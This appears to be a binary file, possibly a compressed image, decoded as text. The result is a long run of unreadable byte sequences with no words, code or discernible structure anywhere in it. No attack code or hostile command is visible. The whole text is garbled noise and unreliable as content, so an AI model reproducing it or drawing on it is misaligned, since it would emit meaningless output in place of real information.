���Sl7�͛7훏�@�$��� SA������J�&�`� &__�ب�u����s�k�p@}���^/�Bk�8��z�����k{���i���U�t���m%Kӊ�":�����
����mn����⚻�5.��a������-o0���鬺��|�-^�%��_<�ٻ������
�{5�.4 �N�IN)9��	�xŇ3���]N�@Ņ-��q�b=�9*dl�"�R��O��d�0u�ȁ���	�j�o��@�{���0��.�*~K�:-T\�5��q� c�6� ��C'֧�p6rT*�F#&bkdf^��x�X� "�u��o���u��7v��Z�v��J�2�"�Vc�iv�:L7j�wcW3��y=�L"#�F�P""�\0��]��3P�X�%u�lN/V�ZT�^����� ��P�&C��CPq:a�']�C�P|��Dq� =�ۀ ,! ��W���
� ��! (1�&�Qs�G�@�p<�4wC]�W�=a�>�?�
���>6�0|V�
�x:�q~�(R!��@�H�k�N���b��@� Sz⋷P g�7�*�h}��J�����4H֨��a����u�(?�(��8�t��)xX�D��S��莏!��m��x�ר��q�v�J�sZyG��g�h�	�Wـ��WxLx@@V�?�����Ds�Pz�$��w:�^3�
1�PRr_2n�����c�` @�pa:�&;%o�� ]a�I��G@1�@?�
"�Cl�X��
��b�XI�
� N��p�=Ff��)�4'GZ`�2�&ŗ��`����@��Q��=�ۧŗ��8N	�
I��p��`�Pa�?� �(Gi#5�{:D �rf���5wgGu6k�V��u��V��8v��i�ٙr�k�I��2�X����u��>�aZ�9K�8�Mׂ_��[�.�1��ZY�E����1S�S��C�1�}�#`��y d���0�H���-�Q�@���� ��@t~	t��cӞL�
�PDǒ:�=$���!�}d�Qb?�3Зn�_ђS!�?�C�Zo!�P�? z|�t��V6����  �I@~>��4�DIf4�K׊>oP�W1����Н3Ȑ;�1{���Xow��E���դo7��S�aU�m5�o�Y8xf�tg���ٜɥd���各�[��jfz�g�Fg�PO�`
���~ʧt��إ3�g�ڧ�ڧ�!h�Z���f��O�!X��zj���P�W{釟a�r��p}�(!a��'-��o�����Y���c�	FZ@���CL��E�,�
>R/�':�]�nD���*��HMB�6�s��^���V5��x}Z@Ʒ��`e�0oa2Кn%'5�)�ȋ
���@Z��Ky�C(��֥(���.����u0���f��X�0 	��V�DH�v���1)��i���BB�"6�,Ow�.��9���u/����	�;{����O5+����m0��i��:�����z�2*G��
�XsA���DI��� v9�Y�^)}� S_i�А(�w.@U%�֣��4g��X��6:�� �.ppk~�e�0��0a�eY�X�G	��� pRK���Z�3���a���z�F��f����Ѓ�P��{���\���ޱ��k��m�(����x���+�+�����ɫ��˼͛�|7P�+��K���jd������p�н����p�b�A.Ỿ�!���0�cO�$��
��
����[�8^�
��
���A�<��L����|�y�
u�c RBzS7�&>��� W�`�5�}�����|=�&V&������F�a�@��w3@7u�2|61��B
R����p
aU1��{��E�� ~g�{)Aq ���G��Wqԇ�ڋI	~V5ĭZ�e6��xx��wF��p�Xa�����x��kǁg����dȇL�Zx�r������Ƥ|,���[!N݋��ɘ�
�=��ɖڧ߻����g"��2�
��l���ʟ�1�q��B�YI�+ʬq�a�(i�I���J�5��I��=�T�Q�A:�Ї�
t��d6q�����>T��PU����&�p[��ּ�V�
ԗ�&vH	R%W͊ha���P�|:u?�]���=�
��ِro�cP�cVUuoK���\s\囉����+���=�Ջ��[l�0�z<\*��)��CS�"�7=ȅ�/�x��y��Ӹ� ��[�0�$2Yx�+�a����`���0�W��T��yˣ�Q��Tm�X���� z��U}ե�l���;^����"�m}iÂ���F���c�ׯA��jUb%i�����Lr��@?�
?��{����o/j�gse@��k��Z� �@��}��fS�L�m��&��0��
��Z h�&�|��nĐ�M�I@o����ч�q
���m�� SF�Đۍ��D,�:��K\�MM�������\|�K�K��T�Ѕ����N�v
k
$���-�N������<�������^ws����Ky����z�LjvU�n�!.�ِ��i��q	�0�,^d�x�tP�ɡ�j��uM�\�O�j�f�9�1.�8;��{��R����a�?�4t :/�*n�'i� �U{C<ڱ=�Y�}�0?PM�7ebi����d���2�����AU3���}����	�b���p�p���j��y6T�ad̹��#a/�roA�`�LLe����G�H�Q.�c]���i��/9�Ѡ��q��m�K��;x��]��Ө�Ԕ�����tAmz«��{��J܃l�.�̞\9�
\���պ��y��xC��0���z�[�LMh�Eq��"�� �S���P�\����>�n���"z��MN�wM��+zTN���:9��� ֥���^�Ò�X#{�����w�jl�  އ IpT��[pa�����D|)/�k��>�� �=:��8 o�a��::�2��T%Ž��!?�E�-�3�T��4�0�ST��.����L�I� ����[����vm���Ά\��=Al���l�m'��Ď�λ�k��}��Ƕ�k���=)hky_��������~�+t2z���?��^�L�n�����lxy�f�&.2��tm��pcMճ��;�/S� T=�UM�[�A��彲o�<��A�q�������{�A�	�B��F������o�S���k_�Q�u��i��7%>_�Z ��	�6/��Y�b� !�@ �,��� 2�����>|(1�Æ)~ܨ1�D�!I�|�0"C��$H�n��U�j�l�-[6�:y��4�O�>}����R�M��0���T�Q�^��j'�ltL��
V��UU�b����O��P��7�kعi��={W-�4���S�6�E��,l���lF�>^J��]��-l�)ع��r��4�\#�̱���^jӪO����5+:�c����u+V�[}����oܪ���<y
�ۈ�ݛ���~��}B�r:�q�*<p����=��U)"ؐM�u�ժY��M;>����wf�}�@'F:(A��H��\b餈�h��.L��%�P�;�0D
+D��-Q$-r��[�PÍLPDn�i&�L�)���
H�RH#�	�H�vj2����Â��H%���J"��b4��͔(��rJ3ɴ�0�>��˯�L��2�,��,���/.�<�J9�L�N�̆'���JE�t�*�<̱��4�&]*�6m��M���O�Q*.�P�SO�;���	g��ts�ZWŏ��Ӿ[O�|R�.5݂�;نU6#���#b�-�c�6�N���?mp� �H Ŗ(���!l�F�%�ep�=�%A����#ua�pB��5Hr��C-
.(�A�pC�_�X�����b�	^�Xc�?�8�G�'�(e
��nщ�l\��e�_��d�� ����*Ld�I�9�iv+/ۜk���^�陗<��P��慫��~�f"%Eyό�&�g�=&:r6���/����x����a��MZAFǼo��5��q9/����b�s����WY�{��j��;���s�N-_���R�V� ��G@�@����Oz���'8��Y��v�WO�!�{�����x�@�	Y~߽!��O�#�9d^v�����y/(�%�`'�@���g?�"��I��u�1�[����3��0����dJ�
Ox�����~$`[����',_J�)�1��~��`�W��A�M���58B�p'x��L��^�O,����w�l'�B�)R���Ͱg=t��B��R��L/�e�����Cհ�#7�1H���)
�n�2G�w�UU�q��\�$���'tҩUs����8r�*#���S��?�뀀��$\���Ab'�p	�{	8�0 .P2��k�$�e�Jvғ�4d�9��Tr`��v�Br�z�k��
���r"�,�%)IK�0���leCh��b� 	��d$�YJ�3 I(��i�2���2Ř n���_�Z�Mo
����c�oΐe�iV�wj-�� �A7�,6�g[���y�l&,h�t6�������Mr�/c(̓McBx�Se�E�N�}l�J���ъ�s���Xy�C�XJ���L1*�Mn��".l �m�Y��"?�_�J�v�V�>G�5r玌Kj}*8��퍍�*�l��?
(u��$"F�X��qA1���Id!�̗�H�փd��j%F 9���	�����
P@1�X�.����Z���$$����g� �6����iAk�$���L�!��
�u�+$�B�����ѥD��	mV�	�����@s0�A�J:��G���#�@݉]� �G8C�r�!���� vˋ�Bq��93E��Q5��?t��H��<�cO�Vb�3�܏P���p��D���K�X~�����N�i�B�D���SY=#u����%5P=�C�Ǧ�@�?}��H��υ����9�co�s � )��a/����a��C(�	3(�+�d*�u�h�a�L�+���-�P�b���� �@f6��R�2��L���{�m%^)2�B���xld����̆4�$Id>�C��y[Ǝ�	 �5\1�Q22_�Wn'B �w)��NZ����իV�Ac���R�,T�_�kV�:���X>w��~i�Fv�W�kWg��v���i��v�̖v��=�Y�����
��\�l��T���m��-�;�6�g�����D�iSlj���H�_�.�#,a��ĺV\V��5�q���pᩱ�X�i\�Q3�� ����j���K�p�8y�1��N=o�y�;��U�?�;+�2Me���Itd��Y��l�d)�fA�`�Aos1p��̠�
��kV�]�
0z��^����p�E��D�ҷ�1�N�Ǻ�`�4݉n��Gv`l1��I�
��I��'�IJ�f6<���u!��.7YJa���3�=�lq���6�	�$�f)���Oz��S+�Cw�R���"�Qo�v������y�^����7aH�i|���6�w���#t����g��&N ����.�f�r���O�ط~��?�n���9\
���|�"n�@Ԙ���#�V �@��ps�"�8��ą ��Y�@��� $@��̛A��@�`@�`����}$�3�3�ؒ�J�+����B`$^ػ#B!,�Y�$I:<��;W �)5βBP�$�B-�B���$Xp�-�<���_J &;�5d�6dCh(�p�9dC2l�0�%O��$(:b�CG�)[4O��4��+��$#���S[�v��fk�x���V�5U��wj�I�T��I���Dd�=��)bS�
�K��J�2�Ej[(�@�REX,�^��ۘґhبۛ��k6��EX,"�)wc�]�Ff�FfDEWC����ӷ�@�|8�Å��q$Gr4�C��h�
�K�qT�m��r��t�����Y�GqG|\�qd�t��|�<�~�q��~�ǅ�z��{,�x���#�2(��
�-25D�2�%a8�R��bXI�|<-,�������ǃɛ$�y0ɁI���; C;ʆ�IJ3K��<J�)�F:J�2J���s�8	��C�IJ��2a�q`��t����yH��;&��CZ�IJ��뼊�&I'��K�����K`���S˶��=�<����ˆ��'/y���>ļ�B���\�[|S��U��M�T�s�(�i��t�Ȕ���>�,��!���ٔL�c�p�%�)n|�iHA4��@�e� D�<�ߌ@1J�@�L@z܆K�tl�<��@�,��N��쌁��He�� ���$;,ʧ��,	�2�@D ���$�,���@LKJB��+^(�[XPW`PM;%J����ʂ�P� �7���PQ͗�|O�A^ N"C'�ϵ{J2^��ţP
}	��H�)tЦ��rC͙Z� �N��|@�kE"R`LM^8�Z����!e�U{�ŴE7�0�cF&Rלal����0%�%ESW�F�bL0�S��m�F����N�d�>�HzԎ���=%T{TH�i�?5�B-�L��:�A��>��T|�TB%GBM�>�A�L� ȹ�<
��=ʏ�P;�OuPW��O�N���pA W��I3�[�����`��e��^���IQ=�-HV2L�e�V���@��T}Q �VU�H���^%��qϮ���ǫ+�Q�,�i"�3�v����R{}5|�}��}�!�L��δL��W,�L��&,5؄��S�z�ׄ?����= ����i�R�%؉ِF�@�X5ܼ'x��By'�U�`F�c0��X�=X�\YW�������7�� ���4��t�p�v`H�u���� ܆oL���N�uZ�{��ڮ�Z�[��T�����T�tB�c<F%�,J��Q��2�N�W��CH ��9��������$� �M� `@Q�-��,��`�:��[��<�\��4'���\�ܸU�&��-$I�<d�C2Q`�����Mb�W�&��i�q �`V^�V�܁`]���2xD�Qz=>��X���[5�\"���7��E�p���01�`�^�����#_����{��|�ԓ^ڄ��cLr(M['-Lu;7�}��i�C�M�M�+_�}5�ݿ��SѐR0���TF��v��=
�	^�E���$�`E��_�T
��Na����-[�UO,����\�M]�%ܶӂb`�-�ܽ��l���2<`���l��\b 5�̭�Hj$��4��[0�[a@�,F��5<'H���]1��S���-c!��h[(ޤ��$(&\�0@�q(�Fr$W�݂qx�[d$��+�&N��ϋW� ��XH���H�)J�X���� �J�dN�d~�R�DX�̙���I�dT��N�׍m��^�eV��Y�)H��	~eH'[f,U`'��`��c�d,��R�|� ��m���ZaF��	|f`��k96ڣ	�fz,#��s6s��p��v�������O�-^ZB��@�Q�A��LV�["4c�y��d[��[-N�2>��K,�ہ���$��Œ ���V,	 �l8��;UF$��O�ҭ�x`(����f��.^�����W���e$'�Wp�{A�n}�fP8D�b@�9^b-���Ӛ� cNf���B�޶A�Jed���Ef1�ԦXY�eP6ص�)Q�(��86_�XUN���'!��&ّ��X�]Ҕ�d�~!`'��k����Yf��)~:ү`�k��Xy̦����gnLHmV�iؑi��N�eؖNem�g��4މ�\�<�=�B"Tha�[^8d�}T ���|6�����ېD�W b�DՊ�(r 3���#3`@WP]�����J�������UFt��c�N�5�2��Wx��fC�vTx�qI�4�&pT��F�[@r�\�Y�h3���Ӫ�����p
^��wُ�d�&L�~��p��d�^�Z09�q��)��k�N��e*�j�����^��X�׽��p�k���6r`f�X��)�p�n�vYHn����M"�]��"�4�5W�4G���8�9�s�����`�=o�A�ZY١:�9'�� [�^m��؎���1��\-���=��m$4�t-NT@�b I�N�&-N�p��V��nې�g����l�p��g'�V�����[��_�uɂJ���2�ܴ�ۅNca(gj?&������h2$^��k����v^�4p�9,b�'w�gg�!&n*���[G�~�+��ze{��J�����������(x{��)�z��(�q)��ݔ��H�O^�|�x^h��em���J�q��(Ol�(f���Nd^O�`<��|����4��%�
���͞�y�Љ���4g*FY��y����O�;_�V@z�O��?E�DO��`t�VOz���ˣ�tLg�|.JW@
�zxRn��X�ϰg豷�����>r�tT�Ï��(�,�4��
��rT�K��{h�nL��f��bpr`n�Oi�'��'u2�{�X��{-v�S�^�Nr�pTʇ�[�{�{�#.�^
z�ۿ��ӹ�w��}|��� ���r��AY�g��� '�KS���g~��}��}�o���'��"����s=��������<'�Ag����Gp �����?�gm���x��� �� cd���BY ��@�D]D0*^��Ȇ�X�C[n�
�Z�D�eK�6�h�����(��$Q�Fe�,zbE�m
K�Ҩ���^��ѣ�CX1"p�4aP� �s����l���--!�v�A���Y�=��l�pp�pL!N�x�ƎC�,yr�v��%ƌX��p�?����r>̥K_�z���#^eJ���oS��j7�پg{��-�1lؚ�O΋K�⨟�6�t�ٮcߖ};v�ٸpϦ������EO_�v���ǣ�������ɿ��>�|�����X��"x`ABM�dC3��X��pD9���06�Nm�r�mR�ES9G����TX#d6�h!�4:!SN8��B��a�:"��3��O>ٓ/?@��!�Hi$^N(4�?VGM�RB'ɂ�o����pdv����b����wut܉��I�*|��������9�͉�j������IG���B�l.��'*�މdݨ�z��H��j6�Ɛ�iӰZ����*�}`>)\窫�{j�,�&m�D�e^K.��bd+�l�J���� C�th�]v�b$."4XN��
*T"�ċ�rD.*ᶋ!����m_����v;����͸�1�䶂K<|��Ե����8LiDά��R�8�2$%�6�0��1�<��2��YF�i��c�Δ٠���164e�%��n� ��dt�󴢱�2�ԑ᜘��[?��o�nJ]ze�/��׶|o{�|��z]�Ze�˨"�}K6��:��|�����w�\`
��6�o+~B����Hm �<�CZ0��S�p��-��z��,Kî��Z߶r4���1CMC%�`p;���ߺ��?�-.��;�o���,���J�o}�=���}1�w_��ŌS��2�SD� ����0���>a+���!��P�����k��c�)��1Bb 9�!�l*�Ӛ���Dm��I���6���mPlΑ�3��hg��Lc�b��o�����e�:�.�v�n٠C�򱊻�
o|������ �q� �~�8���n��/��9g5�sj��Ơ���!dJ����'�q��E�@G4!d|�#!�ՊA�1�ûS�b0�/	w��P�B�K^���Ƽ�G�E
�+�׷Di���I��:E~𿗍�����Z!�����K@1�դ�4�L	�
�V�9q&��q�]����4� ���sk��M�֔B5��O
l!/z���i:ϑ!ۑ���&�V����kc>׶�&N�:��'<�õ��-'����P^�m�է��,4>+�k\c8�с�a^�0L�T	Jz�VJ�DR�r����pRxAM��K!y�-�-�9�jT�na��d'Ij�UzR��cp�;s�q�L=�*��T�>(�`ڂ0��-H�\+ڂX��V_��gbnv).03���+_��׾֯�a}Ff�5��]�bKF�4`,e�Xs*�7��`Te;kY���j�YS1>�Y�v�R�0-kO��s6���l}� ρ����Cu�ۼ�s�MD��[x
4��}�S`��޶����r��9�nTZ���>
�
��t��;	1�j^R�¼H�)B������`��\u"U�4	`HB'}�_^�2�pX�����P�WV��ӌ͗�]�j'�w�
�q�?@�L��Z�%�m�i/��U��D��m��ƼX�1�1����PN��q�y�c��)�fd���
9�=V�=����L�?^�2��4o�f�R�r�[�K-��b���yA��hh�-f� \��Ӟ��3pM�;�Y��@@�<�?�y�Z�C���<TΊ��F5��Go���C�� ���)��;-��R���!ˤ�
������� �K?�����-Z�ZD�.Ƽ2-WT���N],k�$4����/��UY�U�vT�RQ�ULC��M�9�
Ga7{�\As����N7����v���(,�z��������7����~���3�aiQ�w#�	7/�F`�'�&���+Nq��i�buq�����4b������׬�<Q'i��c:"g��捱9d�i+�<��p�h�Ü�
ȹ�ɛ��i�:7f�g|����H3h�gr6�Ew0�����o=���\Q	��I��
o�0���ڊ%��
����;n!�v�����k��T".LB 9����`5��Ț�^�Q�[k��֌�h�	�y���.��:�Eײ�����L�7f&���➲�`�:�cػ����#P�Z��~�60�hǶ
�#��s8��|�����\s�y_��Ӟ�����4����nz��Hu�G�5��� K���Ӷ�-�w��J�B�a�P�0�B)��}��EET�I����0|��ܟSS%����/D[���-��1��i ��_JD)��B�
:������K��RN�[��q�/�ۅF�q�M����J���չ�4�ژB
���[���������z�F��aV����=_����!���!9�F7]�5u�Z���)b"2"":�">���C44�fA�%6"&F�#��lqa｜���4�T�0C)ݝ0���Y>D�$AؠQ`�ܠ&@IY��*$@��.�NM� Zq�_/:U/N`6�P���~��P�$�Lp.����3� N���4�4� �-��Ic.���iX�`Zّ�.����`�0��4�!V�B*$ �����4DC
�� ��aG�a�ZJ��ix�B&�I�U^\Hd
�$�48�FҤG�񕡥��,F�i�OfbP��Z�B8��n\d8�!Pn"S*"3��4x����HFSu��cHe������)�W����EZp��9"�^X���A<�H 8�_����Ҕ/������ݷ^]��,�+̀M! ��`F��8F�<���%�an.����	J X9cj �`̴��ba^� �b�Ҕ�!�9�[
S�B;egZ�R>��q����� 4D'r>�#.e"^'QZ':�p�MR�q�gx�'�)��@zJ�L����q�!|"�{Z!"�V!��h�q��r&g��J�s��hv�'vnguVg|~�lA�H�Rh�� �LP�p��4�bi4b�I*��YJK,�w�w�B<dmZ^�f� ��d��E+��<&@�0��q�!�g�6���������%��-pH��Bf����t&[&�f�၁�܂� ���!.�(�:B��&�5rKi�_O�#0!f�j�$δ!Q:aZ*"��
*��j�!Q>*�Bj�F�y
���^}h�d5�Fa�
�*j�J*�񧥖*��j��	�h��)T�Vj�R���*r�*�ު���Z
�<���bAu|�z�(9ah�H\�����rL�Y����Z�el����^���J+�%���0�� "��_Z����}+.�+4��p�^��E`D��(ر�Ø��&d�����nf:���r�I�Q�HB:�Ɔ����뷎����`��+����zɽ|���h8��3p�¤���,�&*qV�v����쁒*r�[1�ƙ��zL�<*�Z��6�&���>a���*bTͫ�!"��&���*��uƧ�6-�"�Ӻ�&�9ej��U����Vᤍ�m�mJ�m��������(�.�"�^�%���,$��*�_5.�fk����)�������qH��)��,/�A���Bc/�� � 4���zk/�l�¬ɂ���-��I8��AT�)����vl~nT$/4n*��	�i|,��v�<&o���p�8�F���� �kp｀��2�Z�	�%vM�-��N-����/�毠��֯Z�E�"m��^����"�����&������$�q\qp/���ۯw��0���h��ہ�p�azx��p�1�w����0�]�܍M��Q����~.S|n_��}����+�B8ƠN$��v������%q�f�ܵ.��E��B�O�nh�J������B,��n/��&[�1/L1^#&��Ƃ�F�����Q,0��2�2���$Sq��/pr�k2�20'S��~2Ն�'o�Rm�yh �(���zr'��+��(���2�]0.+�*�r)���2s/˲�Z����� .�T�MVv��G�$NR��Y���)J���L.�jT
( j'q�a$V�G��r�Z�C�� ��+E q�fW��D�$w,/�K1��C�e��7E=+�� C8"�+��!��櫽�Er5�`����w�@��C>glα���3�� �q��0p����n"�W��@�]%-�$��* �����p�p'�pSk�S/�+ �j�T��Qs�C0+pW/�RO��I!�2���V+u�j�W��W���4�>�,�*9tg�@��*���u��5�696��pM�`�_k�a>p�vas��3�4�h <�/�2���s/r�E#, �+�BC#�tMg�i�Mu6h���R�+��COS4�bD1\4�io��^��`����ҥV\4��n/� DSi�wP��?[D�70�Bo�,*xw�Fw����������B�*F>�\��|�wZ��|�w~��~�7}e��~����-��Pi4a9�|��7���w����K8\�w1���'�(F�7�O��_x�[���8Q2G�oJFr��:��9������z�Du�/�8C�������eH,D�w�fogU1�v�V�wG��>�����n/��E�/r{vz��²%����EO� �����R �P�3��9��w�6�5bN�+ /D�M��z�,�!�l�-x��q���+�林� t��o8����
KJ�?0�{z���|{z��z��5a��a#� '�����/����z���������+@8h\Y;���2��z�+��/{�㺯7; +����������:f���{��1#v��u�18�3�ey��CAp6�������-�B5�vlyn��s��ȶ�4/|�~���E�����＂+@�[���(�4<dj�4�lP/��b�/�v�� �����+:�G�L4�?���x�+X�u���7�+�h���C����,�C���阁�u�C=��z�'{��w1�Ð����spj�g�}�=�K������z/T0�z��CJ;к�˽��}�߷e�m�ed��w����N8�w�c������=~��)>~~>\�x�и�G>�c~Zy���<�(���)����_V���k1ܻ�tO��-,��z�� �{�:t��B5����l��/|1X���{���;Aimy�g�n�6���d&�2���4:�6�܂5���o�h/��̼L��!������߂I[?���
-}aF�$�?>@SPL ��Th�`B�:�(P]�|1�ʧ�#F�;n!�A�����RbĖ,����͚7Mᴉ3gϞ�"�d��eQ�D��5mcӎ������NA~lW�A�ź��J��W�b�&��-����7������Ë�۪)�U�V�ݽz'V��qb~�9�A��-	\֜��eΟ� p�93W�\yvr�+k#���|�Ϸ�m��`�,^��a挠،]3���y�W��9��0Ƌ�֭y5j߮���-����vY+f�9��1�.=~�ݫ[Ϻ5��~W��ӏ�e~C�<����@�ʩ������]Ҫ�,�,�����B7��ڱ�"��ʨ-�2%��*˫�\Q�9���馝rҧ����E�N�Q���q�%I\�Ũ��F$iD��pRd��j,hF�h,���f\�K���1ɤ0є(̻0B,����=�ʫ�?�|A���@Ծ�̫�3�<c��S��]��.�M3+�btT8�+n�2�`4H��h: �3�VE�6'�{u���_�C`0v�a=b�sTY_A��4߼����Z{u�F���9�+S�g�8���r�5�\u�mW h��-�<1+{M�w�\�_�8�(i*8H��Ȟ&d�߇v�#�7�*���F�7E:НX����i�BS�����Ͼ"~�@in�P��
�QD�tٟmaG�6�/�h_�6��MvS�2u�Q���U�Z��Vjᜠ�ש}f5�Y�ah�V�m��q��L���h�'#�{�U�7��W&�p�F�EM�M��[��hG�
�|�p"0X�yR�"Sxq!�I?�c�C�*�'��S����~ݽ��|P.��b����;w/w暉7g��Y2z��[���<��>��E�'m��%[������������B���`�}'���yG�!@��?��[����̭�v]R�"�.]�s ��ю	���:Y����=�p�FLt��0�k �lg2GPHw�WC�e�v�w���\�'|�ev�+^�n6(�HQ� �ც���{׳�՜��G1Q��kbԖ�5�aq~VCڢP��-��'|������b\��F��x�q4!�֎p�����7WA�lH��M�FE* ����E��J�$H%nŒ���%�1Q~�*�� s�IJ������w��V������u3]�Ey�`��=."Q|e�����9q�u��0mU�ar
�PD�g�����Mw|�)B�.2b��`/"�ȏБ���OV�=��t�67H����`���>�\�[�H�P�D�mh;Q�F��u��Q�j���hC�H�5�DO� �N�XEJa�҈��@t�cziDi�/�`4f1�8>)֭���b0��c���s��F�h�~Crg��Ѝ� ���W�V����k#�"�6�E}�gM0�Y���t���Wњ�@�u�	{�_�IQ�֕�_�$a�Ʌ@�-�
m�Z��N�N����K�'�^䲊Gf[VS����GN��̦.���\jO��ӠM��R[{�$zQ8��EU��o	�b"�'E�A��.��f�H� %�h����!:�B�S�+s��86�)@G>-HHB����-$F#�
}�fU�XG���ѝS�/	%�������,g5��.���=�h!lZ�!���t-o�j��2���=�[wx�H��,j�MnA��r1$���
:�5��j�9�cJ긍�1�хtҁ)�-�dG��"�`�XW�+ׂ�x�U��#]�:�&�U/{�dH���5�2�u<e��8�-oH\��HN�(�n��\���
vY�8ZA+8�%�zف�-�эv��!iIO�ҕ���1�iK�"AZ(��W�m},8�Zf�#�4P����h$D�˅	ـF���܊�&;��NNu�!Z�WϺ��VǭA���������O1��'�86E��]�zֲ�e����Qps�z]�x�_�;���w[��g}381�s�#|h��P�(�Q�/��w��!q�O������Zh|����=r��|�"79�K�򇓼�*g9�a��Zآ�@DUY,jRk�0G��L`�\0:F��}:�&g��K�J����]�'o]�t(���	n�K��^�ֵnm�����6�W���/�bG�қ��id�br����{~������hA'�� �����}�Q����1�y�o�����A�yv�t~���40_�ҧ~�(}���ֻ~�����i�{�������{_{��^��/~�g�|�_~ah|���M���ԫ;��	�Ό��D;������[�����e&��s�k�����~����w���Xvj����������`��p	���a�$�����0 ���M���������o��MP��ɭrN�����^�����d�����˴N���؄������N��o��L�N�	�u��X������/�����3K���P� �P2A
-�|'���麞�	��0�Ϊ��0��^p�d������ϢR�4���̯�|�ڼ���+�Na�O
���h�
����1�� C���P/̰8� �f��JQ��u0U�f����3h�H[��������
1���-��0���q�����/q�����0�rp�B��l��Ps��(p�Z��ʰ� ��  E�㭛rE�ɱ!Gp�k�[��"L��q��Π��<�$��Q����%��
�*�!�K�PuX#�Q� kꬫ I� O	M�"0���������qKq�\�"g�0$C�%��c��8�A��>Q�,7��/�������P%U2	���(�*E0�l"t.*u��	��O'����5�ߖR(�R����2~h �R'=����.5�r��hr���?��LA1��[d3���$Kr��r$ᒯڮ��2$���:3����+��^s'os ���L1i��(0)��9�'	��|N*�5�e3s3&�����
E� ��ɒ#۩�T3���.�p����!����`Xr��!$�x���s
+�4�0}�8��0�� �9�(�sS);ׄ=s���r�&�3�g<��IT�"�;�r;�p#�ˎ��T/��+_L���`�>y?Q2�v���үJ4�
������pRt�&����(��%t1��(-t:�+p2�1�R+ɓ!��!!�L���qE�Q,�l��F�3�M�>_s6�H}�?U.��w0y!��)s0κRN�I�9�P9���JI�1�/�f$SC)�Q?Q���N�L�MDr�>S�S�d�N����#�p<��>�n-�r�6�D	)P�@����Pt&uQ;!u�9��RS3u@4 )1�Z�'��@��Y�G�U�pM������5Z��.�H�RO{t�o��N��̊Y[0�*I[�Ig5N��ZS��[)�f�S�R��\��^�5^��T���)MS�E�SI�RA#v/]�,����x��v�$�Oő`ٮ�R`�o*մU=�Fk5f!uZO�b��b%:7�K����cMSd��TO��d1�7�m^��C�vCm�t3-��>yU�O�T?vX;���1��u�Q�#Ӗi'�'s�c�4cE��! �c�4���sd?/��k��*U��zSQ�O^���l�_��S>w�_{56UW�����Z�	�s'V�hӕL?t8b������6C7�2��$*� ��cC���!���z��P���{���|��{�� �w|��|�7}�w}�}1�{�7��7{��~�7��{��{��X�� 
� 8�	���`���8�y�}vXY2os���>�6t������ )��w\�5y�U[5��аp)/�z	�l�
`��� z��}8��x�����������x�{�������؉�x��X�X�����������X��X�������8�����������8��8��x�A �8����k� l��n�VX��v"���R��	sW�V/!)�6FKϦq,?yz2��PJ���5g���j1j?9���h9	\�l9�qy�u��y��m��}9������w٘�y����������Y��Y�����ٗ�9��Y�����������9��ٚ�9��y�����9����9�}��iي���4.�H���L៣A�N��F��(�o��E��r�t��-�%��0���)���U�Ng`8 ��SA+/�!jA�{a�Y��]��a:�ez�i��m��q:�uz�y��}���:��z�gږ� `��`�t'A�3��&��N���N5�-�l��M�p)ړ�z��xLم'��T�1�CZ)AR:	^�	ZZ������]���Z��z����s��[�c���ڱ������WZ�}��A ��0.ւ������>A�N�V�N���4+���r�2�,e5M�Laar[�u��'���[��1�Z�[:���gX/��@�&������;��{����;	b!%��1(s���B��N��N`�����D~q71�jC�{{� ���3�^t{�9r�|�oqB�Z1���q
��P�� @ �WzXZ�A<�{��a�3{�{ę@�/;�Y<�I��g|�I��K��M\�k��i�����m��_��s�e�ȕ\�k�\ȁ�ɣ�_<�c�ʋ<ȓ�ƃ|ǳ�A��Y��Üɧȯ��U�ɇ���<��<ħ|͵��c|�W����!	�ּ�:��X�L ڭ�S�0&��7��F�^m[��5�|{
�܀����VM=��u�x��aq�[y���-|7Qаx\� ����<�U��|���Yz؅��ݜ؃��?|٣ڡ}ڭ�٫=ۥ}ٱ�ڹ=ٟ}ۑ�ڿ��ͽ��}�Ͻړ\�ý��]��=��\��]����Û=����=������?�@����v�����=�� ���� �E��N!-};/],i�I�P��!�z��h��@�M=���� ܀@�	\�s[�;�C9�%��+\Y9�=5d��}ۿ=������_��aZ٭^����������ޥ����ݽ�����~૾���Ş뿞������Þ�Ϟ����!�G����v. o����a��4>�(�X�>	�E����S#���<��$`
F�b  �I ���`#N}^��A��i �s?�I@�g޷g�Շ~���Жב���C}������vX
��%@�}�=�]��a�wX��?����Q��]`�����?�@�}�s<	�����?��]�� z	�Ջ`���(��a������ŉ3R4��bF�?B��.I	.6��eD���Xe����7m���;8l���p!ŧh���hg��o�Lt��4�4.�j�ʵ�ׯ`ÊKV(�O����]�6�7�01�P�G(Kr���լ��;~u�L���|��sgq�ºtb����˗W����ϠC�h!|�Q�K�oujר4h�!@ D�X�fM@V����r�G�]�:u
�)[�lQ�Hx���w��%��s�)�7�]���(���ս}-q.�_WO�~�]�]HX^+�.��w�:ʹ'��G�}����G J("��.X�!�VxaJŽ� ~��s�g_v#�����`�$��-�ԢJe�_F���@-H�ѤO8ݤ$;Be��D|�
RxL�]t��@pA�QVa��C9if�e�I�h�馚p��m�9ԝn�'�A��֟���@-�QC]���H��h��5�¤�:j)�¦�0cLp���@�b��Q�����j���ژ��Ajk����ꮪ�jk���J�w��n��ƚk��Om��&-��X�E>"�Q/Z4�"��^"��ƈ���5�$��J���'4�Z�-��� ����!�\�A��w#s�h\F��4D�&�{J��H.��:�@�C$3�\-(�r�7��������M�_�7�o��k-λ|��D�lt�D#-���2D�>��1��y+�� r$5KՁ�1N b$�G&�
Pf:I�b
;]H@G
 q\D�;xD��4p�9����9x��'���/^x�;�&�p�ٖ#��'Ԑ�u� L�Z�)����+�(*%  @� ��CP����И����ZZ���
����'���/��-k}j�>kn���VA�_�ᄯN��O����3�����1�xH�_o���tD����9_p����K�\F��Ђ��`j��B�_�\��$���XA�G��$��+�JHCU�8Da	�w���0hA��^x��O�����W	��['��y��}ِ�1Tbq� �(:�9b�����~5�W/d��!)I���0�hD�,� &� �KU��І8;Np���"�HFBN�<d"+g9��4����P�"t�������+�����;F) �2� � �r��1( �I�� �3�R����
